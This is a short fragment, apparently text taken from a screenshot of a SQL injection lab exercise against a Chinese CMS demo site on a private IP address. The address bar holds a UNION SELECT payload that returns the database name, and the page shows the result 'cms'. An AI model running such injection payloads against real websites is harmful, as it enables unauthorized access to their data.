 不安全 http://192.168.18.175/cms/show.php?id=-1 union select 1,2,database(),4,5,6,7,8,9,10,11,12,13,14,15 --
京东商城 信息搜集
文章管理系统
首 页 国内新闻 国际新闻 留言板
cms
11